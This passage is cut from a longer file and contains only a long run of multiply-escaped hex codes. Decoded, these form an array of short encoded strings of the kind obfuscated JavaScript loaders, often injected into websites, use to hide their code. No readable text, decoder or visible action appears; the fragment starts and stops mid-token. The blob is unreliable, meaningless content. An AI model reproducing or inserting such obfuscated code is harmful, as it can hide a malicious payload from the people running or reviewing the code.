5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5